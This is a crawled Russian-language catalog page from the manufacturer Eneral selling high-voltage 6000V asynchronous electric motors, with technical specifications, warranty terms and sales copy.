

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://eneral.ru/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/
body_size: 13431
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
    <head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/92801667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--Логин в Метрике-->
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
                        
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Высоковольтные электродвигатели, купить, цена, екатеринбург" />
<meta name="description" content="Широкий выбор высоковольтных электродвигателей от производителя в Екатеринбурге Eneral &#9989; цены от производителя, гарантия качества, быстрая доставка по России &#9989; Звоните &#9742; 8(800)100-49-10 для консультации и заказа." />
<link rel="canonical" href="https://eneral.ru" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666201574439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16662015742555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166620163028285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/page_303d4d981505c8537f0ea753c2237d58/page_303d4d981505c8537f0ea753c2237d58_v1.css?17347746363751" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137" type="text/css"  data-template-style="true" rel="stylesheet" />







                    <title>
            Высоковольтные электродвигатели в Екатеринбурге купить по цене производителя | Eneral        </title>

    </head>
    <body>

        <div id="panel">
                    </div>
                <header class="header">
            <div class="header__wrap">
                <div class="header__top">
                    <a class="logo header__logo" href="/">
                        <img src="/local/templates/eneral_redesign/img/logo.png" alt="Высоковольтные электродвигатели в Екатеринбурге купить по цене производителя | Eneral" />
                    </a>
                    <div class="contact header__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="header__search">
                        	<div id="title-search">
		<form action="/search/index.php">
			<input
				id="title-search-input" 
				type="search"
				name="q"
				value=""
				maxlength="50"
				autocomplete="off"
				placeholder="поиск"
			/>
		</form>
	</div>
                    </div>
                    <div class="header__controls">
                        			<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Felektrodvigateli%2Fvysokovoltnye_elektrodvigateli%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?backurl=%2Fcatalog%2Felektrodvigateli%2Fvysokovoltnye_elektrodvigateli%2F">Вход</a>
                                                
<div calss="backet-block" style="display:flex">
  <a class="btn btn--header-control" href="/personal/cart/?delay=Y">
      <span class="btn__count js-small-cart-delay-amount hidden"></span>

      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path
              d="M13.8933 3.07333C13.5528 2.73267 13.1485 2.46243 12.7036 2.27805C12.2586 2.09368 11.7817 1.99878 11.3 1.99878C10.8183 1.99878 10.3414 2.09368 9.89643 2.27805C9.45145 2.46243 9.04717 2.73267 8.70666 3.07333L8 3.78L7.29333 3.07333C6.60554 2.38553 5.67269 1.99914 4.7 1.99914C3.72731 1.99914 2.79446 2.38553 2.10666 3.07333C1.41887 3.76112 1.03247 4.69397 1.03247 5.66666C1.03247 6.63935 1.41887 7.5722 2.10666 8.26L2.81333 8.96666L8 14.1533L13.1867 8.96666L13.8933 8.26C14.234 7.91949 14.5042 7.51521 14.6886 7.07023C14.873 6.62526 14.9679 6.14832 14.9679 5.66666C14.9679 5.185 14.873 4.70807 14.6886 4.26309C14.5042 3.81812 14.234 3.41383 13.8933 3.07333Z"
              fill="#6F839A" />
      </svg>
  </a>
  <a class="btn btn--header-control cart-link" href="/personal/cart/">
      <span class="btn__count js-small-cart-amount hidden"></span>

      <svg width="17" height="17" viewBox="0 0 17 17" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd"
              d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
              fill="#231F20" />
          <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="14"
              height="13">
              <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
                  fill="white" />
          </mask>
          <g mask="url(#mask0)">
              <rect x="0.749023" y="0.901428" width="16" height="16" fill="#6F839A" />
          </g>
      </svg>
  </a>
</div>

                        <button class="btn btn--header-control visible-mobile" id="toggle-header">
                            <svg width="23"
                                height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect x="0.165039" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="6" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="12" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                            </svg>
                        </button>
                        
                    </div>
                </div>
                <div class="header__top header__regions">
                    <!--'start_frame_cache_W3XK6f'-->
<div class="select-city-wrap" id="regions_choose_component">
    <div class="select-city__block">
        <span class="select-city__block__text">Ваш город: </span>
        <span class="select-city__block__text-city"
            data-entity="select-city__block__text-city"
        ></span>
    </div>
    <div class="select-city__dropdown-wrap"
        id="regions_choose_component_dropdown"
        style="display:none;"
    >
        <div class="select-city__dropdown">
            <div class="select-city__dropdown__title-wrap">
                <span class="select-city__dropdown__title"
                    data-entity="select-city__dropdown__title"
                >
                    Ваш город ###?                </span>
            </div>
            <div class="select-city__dropdown__choose-wrap">
                <span class="select-city__dropdown__choose__yes select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__yes"
                >
                    Да                </span>
                <span class="select-city__dropdown__choose__no select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__no"
                >
                    Нет                </span>
            </div>
        </div>
    </div>
</div>
<div id="regon_choose_select-city__modal" style="display: none;" class="select-city__modal">
    <div class="select-city__modal-wrap">
        <div class="select-city__close" data-entity="select-city__close"></div>

        <div class="select-city__tabs_wrapper">
            <ul class="select-city__tabs" data-entity="sotbit-regions-tabs">

            </ul>
        </div>

        <div class="select-city__modal__title-wrap">
            <p class="select-city__modal__title">

            </p>
        </div>
        <input class="select-city__input"
                data-entity="select-city__modal__submit__input"
                placeholder="Введите Ваш город">

            <div class="select-city__wrapper__input">
                <div class="select-city__input__comment select-city__under_input" data-entity="select-city__input__example">
                    Например, <span data-location-id="#ID0#">#NAME0#</span> или <span data-location-id="#ID1#">#NAME1#</span>                </div>
            </div>
            <div class="select-city__tab_content">
                <div class="select-city__list_wrapper">
                    <div class="select-city__tab_name_content__big_city"
                        style="display: none;"
                        data-entity="select-city__tab_name_content__big_city"
                    >Крупные города</div>
                    <div class="select-city__list_wrapper_favorites"
                        data-entity="select-city__list_wrapper_favorites"
                    >
                        <div class="select-city__list" data-entity="select-city__list"></div>
                    </div>
                    <div class="select-city__tab_name_content__village">Населенные пункты</div>
                    <div class="select-city__list_wrapper_cities" data-entity="select-city__list_wrapper_cities"></div>
                </div>
            </div>
    </div>

</div>


<!--'end_frame_cache_W3XK6f'-->                </div>
            </div>
            <nav class="header__nav">
                <div class="header__menu">
                                    <a class="header__menu-head" href="/catalog/">
            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M6.37744 16.2355C5.91828 16.2355 5.54411 15.8661 5.54411 15.4127C5.54411 14.9592 5.91828 14.5898 6.37744 14.5898H15.5441V16.2355H6.37744ZM16.3774 3.06934H6.37744C4.99911 3.06934 3.87744 4.17694 3.87744 5.538V15.4127C3.87744 16.7737 4.99911 17.8813 6.37744 17.8813H15.5441H16.3774C16.8374 17.8813 17.2108 17.5127 17.2108 17.0584V16.2355V14.5898V3.89222C17.2108 3.43799 16.8374 3.06934 16.3774 3.06934Z"
                    fill="#fff" />
            </svg>
            <span class="header__menu-head__text">Каталог</span>
        </a>
                            <ul class="header__menu-list header__menu-list--lvl-2">
            <li class="header__menu-category">
                <a class="selected" href="/catalog/elektrodvigateli/">
                    Электродвигатели                </a>
                                                <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/elektrodvigateli/dvukhskorostnye/">
                    Двухскоростные электродвигатели                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air/">
                            Электродвигатели АИР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ais/">
                            Электродвигатели АИС                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ie2/">
                            Энергоэффективные электродвигатели IE2                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye/">
                            Взрывозащищенные электродвигатели ВА                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye_elektrodvigateli_serii_vao_1vao/">
                            Взрывозащищенные электродвигатели ВАО, 1ВАО                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/aire/">
                            Однофазные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/adchr/">
                            Электродвигатели АДЧР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/mtn_f_4mtm_h_mtkn_f/">
                            Крановые электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/airp/">
                            Электродвигатели АИРП («птичники»)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_zh/">
                            Электродвигатели для привода моноблочных насосов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a class="selected" href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/">
                            Высоковольтные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/rudnichnye/">
                            Рудничные электродвигатели ВР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/snbu/">
                            Электродвигатели для привода станков-качалок СНБУ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_faznym_rotorom/">
                            Электродвигатели с фазным ротором 5АНК                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air50/">
                            АИР50                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/amn_ip23/">
                            Брызгозащищенные электродвигатели АМН                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/arm/">
                            Электродвигатели АРМ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_elektromagnitnym_tormozom/">
                            Электродвигатели с электромагнитным тормозом                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_tr/">
                            Электродвигатели для привода осевых вентиляторов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/termistornoe_rele/">
                            Термисторные реле защиты электродвигателя                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/nasosy/">
                        Насосы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/nasosy/k_i_km/">
                    Консольные насосы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/nasosy/d/">
                            Водяные насосы типа Д                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/dlya-skvazhiny/">
                            Глубинные насосы ЭЦВ для скважин                         </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/gnom/">
                            Насосы ГНОМ для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/bcp/">
                            Погружные насосы БЦП                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/rucheyok/">
                            Насосы Ручеек                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/nasosy_shesterennye/">
                            Насосы шестеренные НШ, НМШ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/tsirkulyacionnye/">
                            Циркуляционные насосы для отопления                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/ruchnye_porshnevye/">
                            Ручной насос Р 0,8/30                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/stantsii_upravleniya_i_zashchity/">
                            Станции управления насосами СУЗ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/kanalizatsionnye/">
                            Насосы для канализации                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/reduktory/">
                        Редукторы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/reduktory/chervyachnye/">
                    Червячные редукторы в Екатеринбурге                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/reduktory/tsilindricheskie/">
                            Цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/konichesko-cilindricheskie/">
                            Коническо-цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/variatory/">
                            Мотор-вариаторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/komplektuyushchie/">
                            Комплектующие для редукторов                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/motopompy/">
                        Мотопомпы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/motopompy/benzinovye_motopompy/">
                    Мотопомпы бензиновые                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dizelnye_motopompy/">
                            Дизельные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/pozharnye/">
                            Пожарные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dlya-gryaznoy-vody/">
                            Мотопомпы для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/mpc/">
                            Мини мотопомпы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/chastotnye_preobrazovateli/">
                        Частотные преобразователи                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/chastotnye_preobrazovateli/vynosnaya_panel_upravleniya/">
                    Панель управления                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_blok/">
                            Тормозной блок                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_rezistor/">
                            Тормозной резистор                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi20/">
                            Частотные преобразователи EFI20                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi200a/">
                            Частотные преобразователи EFI200A                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/teplovoe_oborudovanie/">
                        Тепловое оборудование                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/teplovoe_oborudovanie/teplovye_zavesy/">
                    Тепловые завесы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/teplovye-pushki-elektricheskie/">
                            Электрические тепловые пушки                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_kanalnye/">
                            Вентиляторы канальные                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_osevye/">
                            Осевые вентиляторы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/generatory-elektrogeneratory/">
                        Электрогенераторы и электростанции                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/generatory-elektrogeneratory/minielektrostancii/">
                    Мини генераторы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/benzinovye/">
                            Бензиновые генераторы (бензогенераторы)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/dizelnye/">
                            Дизельные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gz/">
                            Электростанции в шумозащитном кожухе                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/g2c/">
                            Трехфазные электрогенераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/svarochnye-generatory/">
                            Сварочные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gi/">
                            Промышленные дизельные генераторы                        </a>
                                        </li>
                                                    </div>
                <div class="header__links">
                    
    <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    <a class="header__links-item" href="/servis/">Сервис</a>
    <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    <a class="header__links-item" href="/contacts/">Контакты</a>
                </div>
            </nav>
            <nav class="header__mobile" id="mobile-nav">
                <ul class="header__mobile-list">
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/catalog/">Каталог</a>
    </li>
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/servis/">Сервис</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/contacts/">Контакты</a>
    </li>
                </ul>
                <div class="header__mobile-controls">
                    		<a class="btn btn--link btn--header-control" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Felektrodvigateli%2Fvysokovoltnye_elektrodvigateli%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control" href="/login/?backurl=%2Fcatalog%2Felektrodvigateli%2Fvysokovoltnye_elektrodvigateli%2F">Вход</a>
                </div>
            </nav>
        </header>
        <nav aria-label="Breadcrumb">
	<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> 
	  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/"><span itemprop="name">Главная</span></a>
		<meta itemprop="position" content="1">
		</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a>
					<meta itemprop="position" content="2">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/" title="Электродвигатели"><span itemprop="name">Электродвигатели</span></a>
					<meta itemprop="position" content="3">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" class="no-link"><span itemprop="name">Высоковольтные электродвигатели</span></a>
					<meta itemprop="position" content="4">
				</li>
						</ul>
</nav>
            

            <div class="container">
                <article class="article article--category">

                    <h1 class="heading">Высоковольтные электродвигатели</h1>
					<div class="links-container">
<div class="category__description-links">

            <a class="link" href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/vysokovoltnye_a4/"><button class="btn btn--action">Электродвигатели А4</button></a>
            <a class="link" href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/vysokovoltnye_dazo4/"><button class="btn btn--action">Электродвигатели ДАЗО4</button></a>
    </div>
</div>
                    <div class="paragraph">
                        <p class="text"><p style="text-align: justify;">
	 Асинхронные трехфазные высоковольтные электродвигатели ENERAL&nbsp;с короткозамкнутым ротором предназначены для применения в промышленном оборудовании большой мощности, на различных установках, не предусматривающих возможности регулирования частоты вращения. Например, в составе насосов водонапорных станций или&nbsp;теплостанций, вентиляторов или&nbsp;дымососов котельных в&nbsp;ЖКХ, на производстве в приводах механизмов транспортеров и иных машин, в химической промышленности, а также в&nbsp;газо- и&nbsp;нефтеперекачивающем оборудовании ТЭК в составе турбонасосов и&nbsp;компрессоров.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Высоковольтные двигатели ЭНЕРАЛ рассчитаны на работу от сети переменного тока частотой 50Гц напряжением 6000В. Пуск двигателей прямой, допустимы два пуска подряд из холодного состояния или один пуск из горячего состояния. Двигатели имеют правое и левое вращение, изменение направления вращения осуществляется из состояния покоя.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Для защиты при работе в аварийных режимах все двигатели ЭНЕРАЛ укомплектованы температурными датчиками. Дополнительно в двигателях установлен антиконденсатный нагреватель.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Вид климатического исполнения предусматривает эксплуатацию в умеренной и тропической климатических зонах. Номинальный режим работы S1 (продолжительный). Степень защиты двигателей IP23, коробки выводов IP55, класс нагревостойкости изоляции F.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
 <b>Гарантия - 1 год&nbsp;с даты ввода в эксплуатацию, но не более 2 лет с даты продажи при наработке до 10 000 часов.</b>
</p>
<p style="text-align: justify;">
 <br>
</p>
<p style="text-align: justify;">
	 ЭНЕРАЛ производит следующие виды высоковольтных&nbsp;электродвигателей:<br>
</p>
 <br>
 <a target="_blank" href="https://eneral.ru/upload/iblock/aab/Certificate_High_Voltage_Motors.pdf">Сертификат соответствия на высоковольтные двигатели ENERAL</a><br>
 <br></p>
                    </div>
                                    
                                                                                                                    <div class="article__image">
                                                                                                                            <img src="/upload/uf/d7b/d7b435121e3f4b96e5d3fa520556d0d8.png" />
                                                                                                                
                            </div>
                                
                                
                                <div class="accordion">
        
            
<div class="accordion__item">
  <div class="accordion__item-head">
    <button>Общее описание</button>
  </div>
  <div class="accordion__item-content">
    <a href="/print/?ARTICLE_ID=5268&IBLOCK_ID=6" 
      class="btn btn--print">Печать
    </a>
    <div class="accordion__item-inner">
                      <p>Высоковольтные электродвигатели: надежность и мощность для вашего бизнеса</p><br>
<p>Высоковольтные электродвигатели &ndash; это мощные устройства, предназначенные для работы в промышленных условиях с высокими нагрузками. Они обеспечивают надежную и эффективную эксплуатацию в различных отраслях: металлургии, энергетике, нефтехимии и других сферах. Если вам требуется электродвигатель, который справится с большими объемами работы, высоковольтные модели станут идеальным решением.</p><br>
<h3>Особенности высоковольтных электродвигателей</h3><br>
<p>Основное назначение таких двигателей &ndash; обеспечение плавного пуска и стабильной работы в сложных условиях. Это достигается благодаря высокой мощности (до нескольких тысяч кВт) и продуманной конструкции. В отличие от низковольтных аналогов, высоковольтные электродвигатели оснащены системой осевой вентиляции, которая предотвращает перегрев и увеличивает срок службы.</p><br>
<p>Эти устройства показывают высокую надежность в эксплуатации, даже при постоянных нагрузках. Плавный запуск и работа двигателя особенно важны для производственных процессов, где требуется точность и стабильность. В таких случаях часто используется дополнительное оборудование, например, частотные преобразователи, которые обеспечивают регулировку скорости вращения и плавный старт.</p><br>
<h3>Почему стоит заказывать у нас?</h3><br>
<ol>
<li>Надежность и качество: Мы предлагаем только проверенные товары, соответствующие международным стандартам.</li>
<li>Доступная цена: Стоимость наших двигателей конкурентоспособна, а гибкие условия оплаты делают покупку еще удобнее.</li>
<li>Широкий ассортимент: У нас вы найдете модели для любого назначения, включая общепромышленные и специализированные решения.</li>
</ol><br>
<p>Кроме того, наша команда готова предоставить подробную информацию о характеристиках каждого двигателя, чтобы вы могли сделать осознанный выбор.</p><br>
<h3>Как выбрать электродвигатель?</h3><br>
<p>При выборе важно учитывать мощность, тип конструкции и назначение. Например, высоковольтные двигатели подходят для работы с мощными насосами, компрессорами и вентиляторами. Они способны работать в условиях постоянной нагрузки, где требуется высокая надежность и стабильность. Если вам нужен электродвигатель для специфических задач, наши специалисты помогут подобрать подходящий вариант.</p><br>
<h3>Как оформить заказ?</h3><br>
